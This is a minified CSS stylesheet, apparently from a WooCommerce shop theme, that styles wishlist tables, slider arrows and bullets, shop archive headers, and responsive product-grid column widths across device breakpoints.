.woocommerce table.wishlist_table.shop_table>tbody>tr td.product-thumbnail{padding:0;border-bottom:1px solid #ddd;position:relative}@media(max-width:767px){.woocommerce table.wishlist_table.shop_table>tbody>tr td.product-thumbnail{display:table-cell}}.woocommerce table.wishlist_table.shop_table>tbody>tr td.product-thumbnail a{max-width:inherit}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-name{padding-top:14px;font-size:15px;line-height:25px !important}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-name a{color:initial}
.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove{display:flex;padding:0 0 10px;flex-direction:column-reverse;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove i{margin-right:5px;margin-left:0}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove.icon{width:auto;position:absolute;right:auto;left:0;top:0;padding:0;width:25px}.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove.icon a{background:#ca0815;color:#fff}
.woocommerce table.wishlist_table.shop_table>tbody>tr .product-remove.icon i{margin:0}.woocommerce table.wishlist_table.shop_table>tbody tfoot{border-top:1px solid #e5e5e5}.woocommerce table.wishlist_table.shop_table .product-price{color:#000;margin:0}.woocommerce table.wishlist_table.shop_table .product-price ins{text-decoration:initial}.woocommerce table.wishlist_table.shop_table .product-price del{margin-left:4px;margin-right:0}.woocommerce table.wishlist_table.shop_table .product-add-to-cart{padding-top:7px;padding-bottom:11px}
.woocommerce table.wishlist_table.shop_table .product-add-to-cart span.dateadded{margin-bottom:10px}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a{margin:0 !important;padding:0 !important;display:block !important;font-weight:normal}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a.loading:after{top:0}.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a i{vertical-align:inherit}#yith-wcwl-form .yith-wcqv-button{display:none}
.yith-wcwl-add-to-wishlist .ajax-loading{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.yith_wcwl_wishlist_footer{padding:0 15px}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:none}.wishlist_table.mobile{padding:0;border:0 !important;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wishlist_table.mobile li{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;padding:0 15px;margin-bottom:30px;position:relative}.wishlist_table.mobile li .item-wrapper{display:flex;flex-direction:column;width:auto}
.wishlist_table.mobile li .item-wrapper .product-thumbnail{padding-bottom:20px}.wishlist_table.mobile li .item-wrapper>div{width:auto !important;max-width:unset !important;margin:0 !important;text-align:center}.wishlist_table.mobile li .item-wrapper h3{line-height:20px;margin:0 0 10px;font-size:14px;font-weight:500}.wishlist_table.mobile li table td.label{display:none !important}.wishlist_table.mobile li table td.value{text-align:center !important;font-size:inherit !important;padding:0 !important}
.wishlist_table.mobile li .additional-info-wrapper .product-remove{text-align:left;padding-top:10px}.wishlist_table.mobile li .additional-info-wrapper .product-remove a{font-size:18px;color:#999;position:absolute;top:0;right:15px;z-index:22}.wishlist_table.mobile li .additional-info-wrapper .product-remove a:hover{color:#ca0815}.wishlist_table.mobile li .additional-info-wrapper .product-remove a i{font-family:'linearicons' !important}.wishlist_table.mobile li .additional-info-wrapper .product-remove a i:before{content:'\e680'}
.wishlist_table.mobile .product-add-to-cart .add-cart a{width:100%;padding:0 !important;line-height:40px;margin:20px 0 0 !important}.wishlist_table.mobile .product-add-to-cart .add-cart a i{vertical-align:inherit}rs-module-wrap{z-index:0}rs-module{overflow:visible}div.wp-block-themepunch-revslider{margin-top:0}.tparrows{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tparrows.revo-tbay{width:46px;height:46px;background:#fff}.tparrows.revo-tbay:before{content:'\e93b';font-family:'linearicons';line-height:46px;color:#000;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;font-size:13.67px}
.tparrows.revo-tbay.tp-rightarrow:before{content:'\e93c'}.tparrows:hover{background:#ca0815}.tparrows:hover:before{color:#fff}.tp-bullets.revo-tbay{width:auto !important}.tp-bullets.revo-tbay:before{padding:0 !important}.tp-bullets.revo-tbay .tp-bullet{display:block;background:#e5e5e5;width:10px;height:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;cursor:pointer;position:static;float:left;margin-right:10px;margin-left:0;-webkit-box-shadow:none;box-shadow:none}
.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover{background:#ca0815}.tp-bullets.revo-tbay .tp-bullet:last-child{margin:0}.body-full-width #tbay-header .container,.body-full-width #tbay-header .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .body-full-width #tbay-header #tbay-main-content>.dokan-dashboard-wrap,.body-full-width #tbay-header #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #tbay-header .wcfm-membership-wrapper,.body-full-width #tbay-header .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .body-full-width #tbay-header #wcfmmp-store,.body-full-width #tbay-customize-header .container,.body-full-width #tbay-customize-header .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .body-full-width #tbay-customize-header #tbay-main-content>.dokan-dashboard-wrap,.body-full-width #tbay-customize-header #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .body-full-width #tbay-customize-header .wcfm-membership-wrapper,.body-full-width #tbay-customize-header .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .body-full-width #tbay-customize-header #wcfmmp-store{width:100%}
.archive-shop .page-title{font-size:30px;font-weight:500;margin:0 0 20px}.archive-shop .term-description{margin:20px 0}.woocommerce-products-header img{margin-bottom:30px}.woocommerce-products-header p{margin:0}a.woof_front_toggle{width:15px;text-indent:-9999px;position:relative;float:right}a.woof_front_toggle:before{text-indent:0;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:16px;line-height:1;content:'\e98f';font-family:'linearicons'}
a.woof_front_toggle.woof_front_toggle_closed:before{content:'\e98e'}.all-subcategories{list-style:none;padding:0 0 30px;margin:0 -15px}.all-subcategories:before,.all-subcategories:after{content:" ";display:table}.all-subcategories:after{clear:both}.all-subcategories>li{float:left;width:50%;padding:0 15px;margin-bottom:30px;text-align:center}.all-subcategories h3{font-size:16px;font-weight:500;margin:10px 0 0}.all-subcategories h3 .count{background:transparent;color:#a5a5a5;display:block;font-weight:initial}
.all-subcategories a{display:block;text-align:center;position:relative;overflow:hidden}.all-subcategories a img{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.all-subcategories a:hover h3{color:#ca0815}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;float:none;margin-bottom:0}
.more_products,.tbay-pagination-load-more{text-align:center;margin-top:35px}.more_products span,.tbay-pagination-load-more span{vertical-align:middle}.more_products a.active,.tbay-pagination-load-more a.active{background:transparent url("../images/load-more.gif") no-repeat top center !important;width:256px;height:50px;background-size:100px !important;z-index:999;border:0;padding:1px 0;color:transparent}.more_products a.active span,.more_products a.active i,.tbay-pagination-load-more a.active span,.tbay-pagination-load-more a.active i{display:none}
.woocommerce-product-details__short-description{color:#888}.woocommerce-product-details__short-description p{margin-bottom:15px;line-height:24px}.count{display:inline-block;color:#888}.row.grid,.row.vertical,.display-products:not(.products-list) .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.row.grid:before,.row.grid:after,.row.vertical:before,.row.vertical:after,.display-products:not(.products-list) .row:before,.display-products:not(.products-list) .row:after{display:none}
.row.grid>div,.row.vertical>div,.display-products:not(.products-list) .row>div{padding:0 15px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width:1601px){.row.grid[data-xlgdesktop="1"]>div,.row.vertical[data-xlgdesktop="1"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-xlgdesktop="2"]>div,.row.vertical[data-xlgdesktop="2"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-xlgdesktop="3"]>div,.row.vertical[data-xlgdesktop="3"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-xlgdesktop="4"]>div,.row.vertical[data-xlgdesktop="4"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-xlgdesktop="5"]>div,.row.vertical[data-xlgdesktop="5"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-xlgdesktop="6"]>div,.row.vertical[data-xlgdesktop="6"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-xlgdesktop="7"]>div,.row.vertical[data-xlgdesktop="7"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-xlgdesktop="8"]>div,.row.vertical[data-xlgdesktop="8"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-xlgdesktop="9"]>div,.row.vertical[data-xlgdesktop="9"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-xlgdesktop="10"]>div,.row.vertical[data-xlgdesktop="10"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-xlgdesktop="11"]>div,.row.vertical[data-xlgdesktop="11"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-xlgdesktop="12"]>div,.row.vertical[data-xlgdesktop="12"]>div,.display-products:not(.products-list) .row[data-xlgdesktop="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}@media(min-width:1200px) and (max-width:1600px){.row.grid[data-desktop="1"]>div,.row.vertical[data-desktop="1"]>div,.display-products:not(.products-list) .row[data-desktop="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-desktop="2"]>div,.row.vertical[data-desktop="2"]>div,.display-products:not(.products-list) .row[data-desktop="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-desktop="3"]>div,.row.vertical[data-desktop="3"]>div,.display-products:not(.products-list) .row[data-desktop="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-desktop="4"]>div,.row.vertical[data-desktop="4"]>div,.display-products:not(.products-list) .row[data-desktop="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-desktop="5"]>div,.row.vertical[data-desktop="5"]>div,.display-products:not(.products-list) .row[data-desktop="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-desktop="6"]>div,.row.vertical[data-desktop="6"]>div,.display-products:not(.products-list) .row[data-desktop="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-desktop="7"]>div,.row.vertical[data-desktop="7"]>div,.display-products:not(.products-list) .row[data-desktop="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-desktop="8"]>div,.row.vertical[data-desktop="8"]>div,.display-products:not(.products-list) .row[data-desktop="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-desktop="9"]>div,.row.vertical[data-desktop="9"]>div,.display-products:not(.products-list) .row[data-desktop="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-desktop="10"]>div,.row.vertical[data-desktop="10"]>div,.display-products:not(.products-list) .row[data-desktop="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-desktop="11"]>div,.row.vertical[data-desktop="11"]>div,.display-products:not(.products-list) .row[data-desktop="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-desktop="12"]>div,.row.vertical[data-desktop="12"]>div,.display-products:not(.products-list) .row[data-desktop="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}@media(min-width:992px) and (max-width:1199px){.row.grid[data-desktopsmall="1"]>div,.row.vertical[data-desktopsmall="1"]>div,.display-products:not(.products-list) .row[data-desktopsmall="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-desktopsmall="2"]>div,.row.vertical[data-desktopsmall="2"]>div,.display-products:not(.products-list) .row[data-desktopsmall="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-desktopsmall="3"]>div,.row.vertical[data-desktopsmall="3"]>div,.display-products:not(.products-list) .row[data-desktopsmall="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-desktopsmall="4"]>div,.row.vertical[data-desktopsmall="4"]>div,.display-products:not(.products-list) .row[data-desktopsmall="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-desktopsmall="5"]>div,.row.vertical[data-desktopsmall="5"]>div,.display-products:not(.products-list) .row[data-desktopsmall="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-desktopsmall="6"]>div,.row.vertical[data-desktopsmall="6"]>div,.display-products:not(.products-list) .row[data-desktopsmall="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-desktopsmall="7"]>div,.row.vertical[data-desktopsmall="7"]>div,.display-products:not(.products-list) .row[data-desktopsmall="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-desktopsmall="8"]>div,.row.vertical[data-desktopsmall="8"]>div,.display-products:not(.products-list) .row[data-desktopsmall="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-desktopsmall="9"]>div,.row.vertical[data-desktopsmall="9"]>div,.display-products:not(.products-list) .row[data-desktopsmall="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-desktopsmall="10"]>div,.row.vertical[data-desktopsmall="10"]>div,.display-products:not(.products-list) .row[data-desktopsmall="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-desktopsmall="11"]>div,.row.vertical[data-desktopsmall="11"]>div,.display-products:not(.products-list) .row[data-desktopsmall="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-desktopsmall="12"]>div,.row.vertical[data-desktopsmall="12"]>div,.display-products:not(.products-list) .row[data-desktopsmall="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}@media(min-width:768px) and (max-width:991px){.row.grid[data-tablet="1"]>div,.row.vertical[data-tablet="1"]>div,.display-products:not(.products-list) .row[data-tablet="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-tablet="2"]>div,.row.vertical[data-tablet="2"]>div,.display-products:not(.products-list) .row[data-tablet="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-tablet="3"]>div,.row.vertical[data-tablet="3"]>div,.display-products:not(.products-list) .row[data-tablet="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-tablet="4"]>div,.row.vertical[data-tablet="4"]>div,.display-products:not(.products-list) .row[data-tablet="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-tablet="5"]>div,.row.vertical[data-tablet="5"]>div,.display-products:not(.products-list) .row[data-tablet="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-tablet="6"]>div,.row.vertical[data-tablet="6"]>div,.display-products:not(.products-list) .row[data-tablet="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-tablet="7"]>div,.row.vertical[data-tablet="7"]>div,.display-products:not(.products-list) .row[data-tablet="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-tablet="8"]>div,.row.vertical[data-tablet="8"]>div,.display-products:not(.products-list) .row[data-tablet="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-tablet="9"]>div,.row.vertical[data-tablet="9"]>div,.display-products:not(.products-list) .row[data-tablet="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-tablet="10"]>div,.row.vertical[data-tablet="10"]>div,.display-products:not(.products-list) .row[data-tablet="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-tablet="11"]>div,.row.vertical[data-tablet="11"]>div,.display-products:not(.products-list) .row[data-tablet="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-tablet="12"]>div,.row.vertical[data-tablet="12"]>div,.display-products:not(.products-list) .row[data-tablet="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}@media(min-width:480px) and (max-width:767px){.row.grid[data-landscape="1"]>div,.row.vertical[data-landscape="1"]>div,.display-products:not(.products-list) .row[data-landscape="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-landscape="2"]>div,.row.vertical[data-landscape="2"]>div,.display-products:not(.products-list) .row[data-landscape="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-landscape="3"]>div,.row.vertical[data-landscape="3"]>div,.display-products:not(.products-list) .row[data-landscape="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-landscape="4"]>div,.row.vertical[data-landscape="4"]>div,.display-products:not(.products-list) .row[data-landscape="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-landscape="5"]>div,.row.vertical[data-landscape="5"]>div,.display-products:not(.products-list) .row[data-landscape="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-landscape="6"]>div,.row.vertical[data-landscape="6"]>div,.display-products:not(.products-list) .row[data-landscape="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-landscape="7"]>div,.row.vertical[data-landscape="7"]>div,.display-products:not(.products-list) .row[data-landscape="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-landscape="8"]>div,.row.vertical[data-landscape="8"]>div,.display-products:not(.products-list) .row[data-landscape="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-landscape="9"]>div,.row.vertical[data-landscape="9"]>div,.display-products:not(.products-list) .row[data-landscape="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-landscape="10"]>div,.row.vertical[data-landscape="10"]>div,.display-products:not(.products-list) .row[data-landscape="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-landscape="11"]>div,.row.vertical[data-landscape="11"]>div,.display-products:not(.products-list) .row[data-landscape="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-landscape="12"]>div,.row.vertical[data-landscape="12"]>div,.display-products:not(.products-list) .row[data-landscape="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}@media(max-width:480px){.row.grid[data-mobile="1"]>div,.row.vertical[data-mobile="1"]>div,.display-products:not(.products-list) .row[data-mobile="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%}
.row.grid[data-mobile="2"]>div,.row.vertical[data-mobile="2"]>div,.display-products:not(.products-list) .row[data-mobile="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.row.grid[data-mobile="3"]>div,.row.vertical[data-mobile="3"]>div,.display-products:not(.products-list) .row[data-mobile="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%}
.row.grid[data-mobile="4"]>div,.row.vertical[data-mobile="4"]>div,.display-products:not(.products-list) .row[data-mobile="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.row.grid[data-mobile="5"]>div,.row.vertical[data-mobile="5"]>div,.display-products:not(.products-list) .row[data-mobile="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.row.grid[data-mobile="6"]>div,.row.vertical[data-mobile="6"]>div,.display-products:not(.products-list) .row[data-mobile="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.row.grid[data-mobile="7"]>div,.row.vertical[data-mobile="7"]>div,.display-products:not(.products-list) .row[data-mobile="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}
.row.grid[data-mobile="8"]>div,.row.vertical[data-mobile="8"]>div,.display-products:not(.products-list) .row[data-mobile="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}.row.grid[data-mobile="9"]>div,.row.vertical[data-mobile="9"]>div,.display-products:not(.products-list) .row[data-mobile="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}
.row.grid[data-mobile="10"]>div,.row.vertical[data-mobile="10"]>div,.display-products:not(.products-list) .row[data-mobile="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.row.grid[data-mobile="11"]>div,.row.vertical[data-mobile="11"]>div,.display-products:not(.products-list) .row[data-mobile="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.row.grid[data-mobile="12"]>div,.row.vertical[data-mobile="12"]>div,.display-products:not(.products-list) .row[data-mobile="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}}.product-top-sidebar{margin:0}.product-top-sidebar.active{background:#fafafa}.product-top-sidebar.active .product-top-button-wrapper{background:#fff}.product-top-sidebar.active .button-product-top .first{display:none}
.product-top-sidebar.active .button-product-top .second{display:inline-block}.product-top-sidebar .product-top-button-wrapper{-moz-box-shadow:0 4px 4px rgba(0,0,0,0.1);-webkit-box-shadow:0 4px 4px rgba(0,0,0,0.1);box-shadow:0 4px 4px rgba(0,0,0,0.1);position:relative;padding:25px 0;z-index:10}@media(max-width:767px){.product-top-sidebar .product-top-button-wrapper{padding:10px 0}}.product-top-sidebar .button-product-top .first{display:inline-block}.product-top-sidebar .button-product-top .second{display:none}
.product-top-sidebar>.container .content,.dokan-dashboard #tbay-main-content.product-top-sidebar>.dokan-dashboard-wrap .content,#wcfm-main-contentainer .product-top-sidebar>.wcfm-membership-wrapper .content,.wcfmmp-store-page .product-top-sidebar>#wcfmmp-store .content{display:none}.product-top-sidebar .button-product-top{border:0;padding:0;background:transparent;font-weight:500;text-transform:uppercase}.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover{outline:initial;color:#ca0815}
.product-top-sidebar .button-product-top i{margin-left:10px;margin-right:0}.product-top-sidebar .content{padding:50px 0}.product-top-sidebar .content:before,.product-top-sidebar .content:after{content:" ";display:table}.product-top-sidebar .content:after{clear:both}@media(max-width:767px){.product-top-sidebar .content{padding:10px 0}}.product-top-sidebar .content>.widget{float:left;clear:initial;margin-bottom:0;width:25%;padding-right:30px;padding-left:0}@media(max-width:767px){.product-top-sidebar .content>.widget{width:100%;padding-right:0}
